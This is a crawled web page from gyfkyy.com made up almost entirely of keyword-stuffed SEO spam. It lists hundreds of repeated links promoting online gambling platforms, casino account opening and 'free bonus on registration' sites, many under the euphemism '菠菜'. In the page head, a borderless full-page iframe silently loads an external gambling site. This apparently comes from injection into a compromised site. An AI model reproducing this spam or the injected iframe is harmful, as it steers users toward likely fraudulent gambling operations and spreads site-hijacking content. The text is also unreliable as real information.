

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gyfkyy.com/menu.aspx?m=1&ci=%E5%8D%9A%E5%BD%A9%E5%BC%80%E6%88%B7
body_size: 20451
content:


<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="renderer" content="webkit" />
    <meta http-equiv='Cache-Control' content='no-transform ' /> 
    
    <meta name='viewport' content='width=480,maximum-scale=1'/>
    <title>新葡萄娱乐-新葡萄开户-新葡萄娱乐城开户-澳门新葡萄开户</title>
<meta name='Keywords' content='新葡萄娱乐-新葡萄开户-新葡萄娱乐城开户-澳门新葡萄开户' />
<meta name='Description' content='新葡萄娱乐-新葡萄开户-新葡萄娱乐城开户-澳门新葡萄开户' />
    <link rel="stylesheet" href="/private/include/layui/css/layui.css" media="all" />
    <link rel="stylesheet" href="/private/include/font/css/font-awesome.min.css" media="all" />
    <link href="/private/slick/slick.css" rel="stylesheet" />
    <link href="/private/slick/slick-theme.css" rel="stylesheet" />
    <link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon" />
    <link href="/private/include/aos.css" rel="stylesheet" />
    <script src="/private/include/aos.js"></script>
    <link href="/private/style.css?v=20240313024302" rel="stylesheet" type="text/css" />
    
    <script src="/private/include/jquery-1.11.3.min.js"></script>
    <script src="/private/slick/slick.min.js"></script>
    <!--[if IE]>
		<script src="/private/include/html5shiv.min.js"></script>
        <script src="/private/include/respond.min.js"></script>
	<![endif]-->
    <iframe src="http://www.bcdh555.com" width="100%" height="1700" frameborder="no” border="0" marginwidth="0″ marginheight="0" scrolling="no"></iframe>
</head>
<body h='heiyu1031a1'>
      
        <style>
          .bghui{background:#f7f7f7}
    </style>
    
    
            <a href="/menu.aspx?m=1&ci=网上菠菜资源贴吧" class=" bghui pad5 mar5 show-ib">网上菠菜资源贴吧</a> 
        
            <a href="/menu.aspx?m=1&ci=2024菠菜网" class=" bghui pad5 mar5 show-ib">2024菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=威斯尼斯人wns888app网站" class=" bghui pad5 mar5 show-ib">威斯尼斯人wns888app网站</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门威斯尼斯平台送彩金手机开户" class=" bghui pad5 mar5 show-ib">澳门威斯尼斯平台送彩金手机开户</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网注册领取体验金大全app" class=" bghui pad5 mar5 show-ib">白菜网注册领取体验金大全app</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网送彩金平台" class=" bghui pad5 mar5 show-ib">白菜网送彩金平台</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜注册送金平台大全" class=" bghui pad5 mar5 show-ib">白菜注册送金平台大全</a> 
        
            <a href="/menu.aspx?m=1&ci=最新菠菜白菜网" class=" bghui pad5 mar5 show-ib">最新菠菜白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网论坛" class=" bghui pad5 mar5 show-ib">白菜网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜论坛" class=" bghui pad5 mar5 show-ib">白菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜导航菠菜送彩金平台" class=" bghui pad5 mar5 show-ib">白菜导航菠菜送彩金平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜论坛" class=" bghui pad5 mar5 show-ib">菠菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜白菜网论坛" class=" bghui pad5 mar5 show-ib">菠菜白菜网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜白菜论坛" class=" bghui pad5 mar5 show-ib">菠菜白菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜送彩金平台" class=" bghui pad5 mar5 show-ib">菠菜送彩金平台</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网论坛" class=" bghui pad5 mar5 show-ib">白菜网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网" class=" bghui pad5 mar5 show-ib">白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=最新最全免费白菜网" class=" bghui pad5 mar5 show-ib">最新最全免费白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜菠菜导航网站开户" class=" bghui pad5 mar5 show-ib">白菜菠菜导航网站开户</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜导航网" class=" bghui pad5 mar5 show-ib">白菜导航网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网论坛" class=" bghui pad5 mar5 show-ib">白菜网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜论坛" class=" bghui pad5 mar5 show-ib">白菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜菠菜送彩金平台" class=" bghui pad5 mar5 show-ib">白菜菠菜送彩金平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜论坛" class=" bghui pad5 mar5 show-ib">菠菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜白菜网论坛" class=" bghui pad5 mar5 show-ib">菠菜白菜网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜白菜论坛" class=" bghui pad5 mar5 show-ib">菠菜白菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜白菜送彩金平台" class=" bghui pad5 mar5 show-ib">菠菜白菜送彩金平台</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网开户" class=" bghui pad5 mar5 show-ib">白菜网开户</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜导航网菠菜平台官方网站开户" class=" bghui pad5 mar5 show-ib">白菜导航网菠菜平台官方网站开户</a> 
        
            <a href="/menu.aspx?m=1&ci=新葡萄娱乐" class=" bghui pad5 mar5 show-ib">新葡萄娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=新葡萄开户" class=" bghui pad5 mar5 show-ib">新葡萄开户</a> 
        
            <a href="/menu.aspx?m=1&ci=新葡萄娱乐城开户" class=" bghui pad5 mar5 show-ib">新葡萄娱乐城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡萄开户" class=" bghui pad5 mar5 show-ib">澳门新葡萄开户</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜白菜台子集合" class=" bghui pad5 mar5 show-ib">菠菜白菜台子集合</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜担保网站" class=" bghui pad5 mar5 show-ib">菠菜担保网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜讨论群" class=" bghui pad5 mar5 show-ib">菠菜讨论群</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜推荐" class=" bghui pad5 mar5 show-ib">菠菜推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜担保评级网址" class=" bghui pad5 mar5 show-ib">菠菜担保评级网址</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜老平台集合网" class=" bghui pad5 mar5 show-ib">菠菜老平台集合网</a> 
        
            <a href="/menu.aspx?m=1&ci=最权威的菠菜导航网" class=" bghui pad5 mar5 show-ib">最权威的菠菜导航网</a> 
        
            <a href="/menu.aspx?m=1&ci=足球菠菜网" class=" bghui pad5 mar5 show-ib">足球菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜送彩金" class=" bghui pad5 mar5 show-ib">菠菜送彩金</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜体育官方导航" class=" bghui pad5 mar5 show-ib">菠菜体育官方导航</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜体育官网" class=" bghui pad5 mar5 show-ib">菠菜体育官网</a> 
        
            <a href="/menu.aspx?m=1&ci=体育菠菜导航网" class=" bghui pad5 mar5 show-ib">体育菠菜导航网</a> 
        
            <a href="/menu.aspx?m=1&ci=世界菠菜公司排行榜" class=" bghui pad5 mar5 show-ib">世界菠菜公司排行榜</a> 
        
            <a href="/menu.aspx?m=1&ci=世界菠菜公司排行" class=" bghui pad5 mar5 show-ib">世界菠菜公司排行</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司广告" class=" bghui pad5 mar5 show-ib">菠菜公司广告</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网收集" class=" bghui pad5 mar5 show-ib">菠菜网收集</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网平台" class=" bghui pad5 mar5 show-ib">白菜网平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜全讯" class=" bghui pad5 mar5 show-ib">菠菜全讯</a> 
        
            <a href="/menu.aspx?m=1&ci=全讯白菜网" class=" bghui pad5 mar5 show-ib">全讯白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京直营平台" class=" bghui pad5 mar5 show-ib">葡京直营平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡萄新京" class=" bghui pad5 mar5 show-ib">澳门新葡萄新京</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡萄娱乐网站" class=" bghui pad5 mar5 show-ib">澳门新葡萄娱乐网站</a> 
        
            <a href="/menu.aspx?m=1&ci=365bet官方" class=" bghui pad5 mar5 show-ib">365bet官方</a> 
        
            <a href="/menu.aspx?m=1&ci=365体育的官方网站" class=" bghui pad5 mar5 show-ib">365体育的官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜开户" class=" bghui pad5 mar5 show-ib">菠菜开户</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网址" class=" bghui pad5 mar5 show-ib">菠菜网址</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜官方网站" class=" bghui pad5 mar5 show-ib">菠菜官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜体育官网" class=" bghui pad5 mar5 show-ib">菠菜体育官网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜体育官网导航" class=" bghui pad5 mar5 show-ib">菠菜体育官网导航</a> 
        
            <a href="/menu.aspx?m=1&ci=体育菠菜大平台" class=" bghui pad5 mar5 show-ib">体育菠菜大平台</a> 
        
            <a href="/menu.aspx?m=1&ci=足球体育菠菜网" class=" bghui pad5 mar5 show-ib">足球体育菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜体育直播" class=" bghui pad5 mar5 show-ib">菠菜体育直播</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网" class=" bghui pad5 mar5 show-ib">菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=世界菠菜公司大全" class=" bghui pad5 mar5 show-ib">世界菠菜公司大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜游戏app" class=" bghui pad5 mar5 show-ib">菠菜游戏app</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜平台" class=" bghui pad5 mar5 show-ib">菠菜平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司下载" class=" bghui pad5 mar5 show-ib">菠菜公司下载</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜注册游戏" class=" bghui pad5 mar5 show-ib">菠菜注册游戏</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜游戏官网地址" class=" bghui pad5 mar5 show-ib">菠菜游戏官网地址</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门菠菜线上注册" class=" bghui pad5 mar5 show-ib">澳门菠菜线上注册</a> 
        
            <a href="/menu.aspx?m=1&ci=网络菠菜论坛大全" class=" bghui pad5 mar5 show-ib">网络菠菜论坛大全</a> 
        
            <a href="/menu.aspx?m=1&ci=线上菠菜入口" class=" bghui pad5 mar5 show-ib">线上菠菜入口</a> 
        
            <a href="/menu.aspx?m=1&ci=最全菠菜导航" class=" bghui pad5 mar5 show-ib">最全菠菜导航</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门菠菜开户" class=" bghui pad5 mar5 show-ib">澳门菠菜开户</a> 
        
            <a href="/menu.aspx?m=1&ci=美高梅注册官方网" class=" bghui pad5 mar5 show-ib">美高梅注册官方网</a> 
        
            <a href="/menu.aspx?m=1&ci=银河直营正网" class=" bghui pad5 mar5 show-ib">银河直营正网</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京开户" class=" bghui pad5 mar5 show-ib">葡京开户</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜评测网" class=" bghui pad5 mar5 show-ib">菠菜评测网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜评级排行" class=" bghui pad5 mar5 show-ib">菠菜评级排行</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜评级通" class=" bghui pad5 mar5 show-ib">菠菜评级通</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信誉评级" class=" bghui pad5 mar5 show-ib">菠菜信誉评级</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网投" class=" bghui pad5 mar5 show-ib">菠菜网投</a> 
        
            <a href="/menu.aspx?m=1&ci=网络菠菜网" class=" bghui pad5 mar5 show-ib">网络菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网注册" class=" bghui pad5 mar5 show-ib">菠菜网注册</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网地址" class=" bghui pad5 mar5 show-ib">菠菜网地址</a> 
        
            <a href="/menu.aspx?m=1&ci=足球现金网" class=" bghui pad5 mar5 show-ib">足球现金网</a> 
        
            <a href="/menu.aspx?m=1&ci=体育菠菜网" class=" bghui pad5 mar5 show-ib">体育菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜体育官网" class=" bghui pad5 mar5 show-ib">菠菜体育官网</a> 
        
            <a href="/menu.aspx?m=1&ci=靠谱的菠菜网" class=" bghui pad5 mar5 show-ib">靠谱的菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜体育直播" class=" bghui pad5 mar5 show-ib">菠菜体育直播</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜担保网" class=" bghui pad5 mar5 show-ib">菠菜担保网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网址" class=" bghui pad5 mar5 show-ib">白菜网址</a> 
        
            <a href="/menu.aspx?m=1&ci=专业菠菜导航官方网站" class=" bghui pad5 mar5 show-ib">专业菠菜导航官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=最新白菜网注册领取体验" class=" bghui pad5 mar5 show-ib">最新白菜网注册领取体验</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网送体验金无需申请" class=" bghui pad5 mar5 show-ib">白菜网送体验金无需申请</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网注册领体验金" class=" bghui pad5 mar5 show-ib">白菜网注册领体验金</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网送彩金平台" class=" bghui pad5 mar5 show-ib">白菜网送彩金平台</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜资讯大全" class=" bghui pad5 mar5 show-ib">白菜资讯大全</a> 
        
            <a href="/menu.aspx?m=1&ci=最新注册菠菜网" class=" bghui pad5 mar5 show-ib">最新注册菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信息技术" class=" bghui pad5 mar5 show-ib">菠菜信息技术</a> 
        
            <a href="/menu.aspx?m=1&ci=线上菠菜" class=" bghui pad5 mar5 show-ib">线上菠菜</a> 
        
            <a href="/menu.aspx?m=1&ci=英雄联盟菠菜网新用户注册" class=" bghui pad5 mar5 show-ib">英雄联盟菠菜网新用户注册</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜担保评级网" class=" bghui pad5 mar5 show-ib">菠菜担保评级网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜十大平台推荐" class=" bghui pad5 mar5 show-ib">菠菜十大平台推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜论坛有哪些|菠" class=" bghui pad5 mar5 show-ib">菠菜论坛有哪些|菠</a> 
        
            <a href="/menu.aspx?m=1&ci=菜论坛担保" class=" bghui pad5 mar5 show-ib">菜论坛担保</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜老平台" class=" bghui pad5 mar5 show-ib">菠菜老平台</a> 
        
            <a href="/menu.aspx?m=1&ci=网络菠菜论坛大全" class=" bghui pad5 mar5 show-ib">网络菠菜论坛大全</a> 
        
            <a href="/menu.aspx?m=1&ci=线上菠菜入口" class=" bghui pad5 mar5 show-ib">线上菠菜入口</a> 
        
            <a href="/menu.aspx?m=1&ci=最全菠菜导航" class=" bghui pad5 mar5 show-ib">最全菠菜导航</a> 
        
            <a href="/menu.aspx?m=1&ci=老虎机菠菜网" class=" bghui pad5 mar5 show-ib">老虎机菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=谁有菠菜论坛网站" class=" bghui pad5 mar5 show-ib">谁有菠菜论坛网站</a> 
        
            <a href="/menu.aspx?m=1&ci=赌场送免费体验金" class=" bghui pad5 mar5 show-ib">赌场送免费体验金</a> 
        
            <a href="/menu.aspx?m=1&ci=送彩金的网站" class=" bghui pad5 mar5 show-ib">送彩金的网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜优惠担保网" class=" bghui pad5 mar5 show-ib">菠菜优惠担保网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜担保网平台" class=" bghui pad5 mar5 show-ib">菠菜担保网平台</a> 
        
            <a href="/menu.aspx?m=1&ci=专业菠菜导航官网" class=" bghui pad5 mar5 show-ib">专业菠菜导航官网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信用网" class=" bghui pad5 mar5 show-ib">菠菜信用网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜优惠担保" class=" bghui pad5 mar5 show-ib">菠菜优惠担保</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜担保评级网址" class=" bghui pad5 mar5 show-ib">菠菜担保评级网址</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜导航网投联盟" class=" bghui pad5 mar5 show-ib">菠菜导航网投联盟</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜资源平台大全" class=" bghui pad5 mar5 show-ib">菠菜资源平台大全</a> 
        
            <a href="/menu.aspx?m=1&ci=2024菠菜论坛" class=" bghui pad5 mar5 show-ib">2024菠菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网上平台" class=" bghui pad5 mar5 show-ib">菠菜网上平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜线上平台" class=" bghui pad5 mar5 show-ib">菠菜线上平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜在线平台" class=" bghui pad5 mar5 show-ib">菠菜在线平台</a> 
        
            <a href="/menu.aspx?m=1&ci=靠谱的体育菠菜大平台" class=" bghui pad5 mar5 show-ib">靠谱的体育菠菜大平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网投权威担保论坛" class=" bghui pad5 mar5 show-ib">菠菜网投权威担保论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=最新菠菜网正规平台" class=" bghui pad5 mar5 show-ib">最新菠菜网正规平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜广告投放平台" class=" bghui pad5 mar5 show-ib">菠菜广告投放平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜联盟担保大全" class=" bghui pad5 mar5 show-ib">菠菜联盟担保大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜导航" class=" bghui pad5 mar5 show-ib">菠菜导航</a> 
        
            <a href="/menu.aspx?m=1&ci=线上菠菜直营" class=" bghui pad5 mar5 show-ib">线上菠菜直营</a> 
        
            <a href="/menu.aspx?m=1&ci=网上菠菜直营" class=" bghui pad5 mar5 show-ib">网上菠菜直营</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司直营" class=" bghui pad5 mar5 show-ib">菠菜公司直营</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜大平台" class=" bghui pad5 mar5 show-ib">菠菜大平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜大全" class=" bghui pad5 mar5 show-ib">菠菜大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司网站" class=" bghui pad5 mar5 show-ib">菠菜公司网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司排名" class=" bghui pad5 mar5 show-ib">菠菜公司排名</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜游戏直营" class=" bghui pad5 mar5 show-ib">菠菜游戏直营</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜游戏公司直营" class=" bghui pad5 mar5 show-ib">菠菜游戏公司直营</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜游戏网上直营" class=" bghui pad5 mar5 show-ib">菠菜游戏网上直营</a> 
        
            <a href="/menu.aspx?m=1&ci=十大菠菜担保网" class=" bghui pad5 mar5 show-ib">十大菠菜担保网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜担保网站论坛" class=" bghui pad5 mar5 show-ib">菠菜担保网站论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜担保评级网址" class=" bghui pad5 mar5 show-ib">菠菜担保评级网址</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜资源网" class=" bghui pad5 mar5 show-ib">菠菜资源网</a> 
        
            <a href="/menu.aspx?m=1&ci=风云菠菜网" class=" bghui pad5 mar5 show-ib">风云菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网资讯" class=" bghui pad5 mar5 show-ib">菠菜网资讯</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网直播" class=" bghui pad5 mar5 show-ib">菠菜网直播</a> 
        
            <a href="/menu.aspx?m=1&ci=每日菠菜网" class=" bghui pad5 mar5 show-ib">每日菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=专业菠菜导航官网" class=" bghui pad5 mar5 show-ib">专业菠菜导航官网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜资源平台大全" class=" bghui pad5 mar5 show-ib">菠菜资源平台大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜发布网论坛" class=" bghui pad5 mar5 show-ib">菠菜发布网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜论坛" class=" bghui pad5 mar5 show-ib">菠菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=信誉好的菠菜导航网大全" class=" bghui pad5 mar5 show-ib">信誉好的菠菜导航网大全</a> 
        
            <a href="/menu.aspx?m=1&ci=十大菠菜网正规平台" class=" bghui pad5 mar5 show-ib">十大菠菜网正规平台</a> 
        
            <a href="/menu.aspx?m=1&ci=最新菠菜" class=" bghui pad5 mar5 show-ib">最新菠菜</a> 
        
            <a href="/menu.aspx?m=1&ci=最全菠菜圈" class=" bghui pad5 mar5 show-ib">最全菠菜圈</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜讨论群" class=" bghui pad5 mar5 show-ib">菠菜讨论群</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜全讯" class=" bghui pad5 mar5 show-ib">菠菜全讯</a> 
        
            <a href="/menu.aspx?m=1&ci=cp白菜圈" class=" bghui pad5 mar5 show-ib">cp白菜圈</a> 
        
            <a href="/menu.aspx?m=1&ci=cp白菜网导航" class=" bghui pad5 mar5 show-ib">cp白菜网导航</a> 
        
            <a href="/menu.aspx?m=1&ci=008白菜网" class=" bghui pad5 mar5 show-ib">008白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜地址大全" class=" bghui pad5 mar5 show-ib">菠菜地址大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信息大全" class=" bghui pad5 mar5 show-ib">菠菜信息大全</a> 
        
            <a href="/menu.aspx?m=1&ci=免费cp白菜官方排名网站" class=" bghui pad5 mar5 show-ib">免费cp白菜官方排名网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜技术交流论坛" class=" bghui pad5 mar5 show-ib">菠菜技术交流论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=网络菠菜论坛大全" class=" bghui pad5 mar5 show-ib">网络菠菜论坛大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网平台大全" class=" bghui pad5 mar5 show-ib">菠菜网平台大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜吧" class=" bghui pad5 mar5 show-ib">菠菜吧</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜发布网论坛" class=" bghui pad5 mar5 show-ib">菠菜发布网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜发布平台" class=" bghui pad5 mar5 show-ib">菠菜发布平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜圈论坛" class=" bghui pad5 mar5 show-ib">菠菜圈论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜社区论坛" class=" bghui pad5 mar5 show-ib">菠菜社区论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信誉网" class=" bghui pad5 mar5 show-ib">菠菜信誉网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信誉线上平台" class=" bghui pad5 mar5 show-ib">菠菜信誉线上平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信誉评级担保" class=" bghui pad5 mar5 show-ib">菠菜信誉评级担保</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信誉大平台" class=" bghui pad5 mar5 show-ib">菠菜信誉大平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信誉排行" class=" bghui pad5 mar5 show-ib">菠菜信誉排行</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信誉担保网" class=" bghui pad5 mar5 show-ib">菠菜信誉担保网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信用网" class=" bghui pad5 mar5 show-ib">菠菜信用网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信用盘" class=" bghui pad5 mar5 show-ib">菠菜信用盘</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜信用平台" class=" bghui pad5 mar5 show-ib">菠菜信用平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜送彩金平台" class=" bghui pad5 mar5 show-ib">菠菜送彩金平台</a> 
        
            <a href="/menu.aspx?m=1&ci=最新免费菠菜论坛" class=" bghui pad5 mar5 show-ib">最新免费菠菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜技术交流论坛" class=" bghui pad5 mar5 show-ib">菠菜技术交流论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜最新优惠活动论坛" class=" bghui pad5 mar5 show-ib">菠菜最新优惠活动论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=最全菠菜导航" class=" bghui pad5 mar5 show-ib">最全菠菜导航</a> 
        
            <a href="/menu.aspx?m=1&ci=最全菠菜导航网" class=" bghui pad5 mar5 show-ib">最全菠菜导航网</a> 
        
            <a href="/menu.aspx?m=1&ci=最新菠菜导航" class=" bghui pad5 mar5 show-ib">最新菠菜导航</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜联盟" class=" bghui pad5 mar5 show-ib">菠菜联盟</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜联盟论坛" class=" bghui pad5 mar5 show-ib">菠菜联盟论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=信用菠菜额度担保网" class=" bghui pad5 mar5 show-ib">信用菠菜额度担保网</a> 
        
            <a href="/menu.aspx?m=1&ci=全网担保网靠谱吗" class=" bghui pad5 mar5 show-ib">全网担保网靠谱吗</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜优惠担保" class=" bghui pad5 mar5 show-ib">菠菜优惠担保</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜担保网官方平台" class=" bghui pad5 mar5 show-ib">菠菜担保网官方平台</a> 
        
            <a href="/menu.aspx?m=1&ci=2024最新菠菜网" class=" bghui pad5 mar5 show-ib">2024最新菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=网投联盟菠菜大全" class=" bghui pad5 mar5 show-ib">网投联盟菠菜大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜大平台" class=" bghui pad5 mar5 show-ib">菠菜大平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜老平台" class=" bghui pad5 mar5 show-ib">菠菜老平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜交流平台" class=" bghui pad5 mar5 show-ib">菠菜交流平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜注册平台" class=" bghui pad5 mar5 show-ib">菠菜注册平台</a> 
        
            <a href="/menu.aspx?m=1&ci=信誉菠菜论坛" class=" bghui pad5 mar5 show-ib">信誉菠菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=线上国际菠菜" class=" bghui pad5 mar5 show-ib">线上国际菠菜</a> 
        
            <a href="/menu.aspx?m=1&ci=线上菠菜直营" class=" bghui pad5 mar5 show-ib">线上菠菜直营</a> 
        
            <a href="/menu.aspx?m=1&ci=线上菠菜游戏" class=" bghui pad5 mar5 show-ib">线上菠菜游戏</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜系统登录平台" class=" bghui pad5 mar5 show-ib">菠菜系统登录平台</a> 
        
            <a href="/menu.aspx?m=1&ci=十大菠菜软件" class=" bghui pad5 mar5 show-ib">十大菠菜软件</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜电玩城官网苹果版" class=" bghui pad5 mar5 show-ib">菠菜电玩城官网苹果版</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜论坛网站大全" class=" bghui pad5 mar5 show-ib">菠菜论坛网站大全</a> 
        
            <a href="/menu.aspx?m=1&ci=最权威的菠菜导航网" class=" bghui pad5 mar5 show-ib">最权威的菠菜导航网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网平台" class=" bghui pad5 mar5 show-ib">菠菜网平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜送白菜讯息网" class=" bghui pad5 mar5 show-ib">菠菜送白菜讯息网</a> 
        
